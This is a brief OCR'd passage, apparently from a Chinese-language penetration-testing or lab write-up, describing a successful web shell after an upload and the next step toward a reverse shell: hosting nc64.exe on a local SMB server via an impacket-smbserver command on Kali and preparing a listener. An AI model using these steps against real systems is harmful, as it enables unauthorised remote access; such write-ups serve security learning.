
上传后访问，成功执行shell。
下面就看如何执行反弹shell。在本机建立smb服务器，同时准备
好nc64.exe，并准备好监听端口。
~/D/e 
$impacket
-smbserver 
-smb2support
 kali 
.
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliat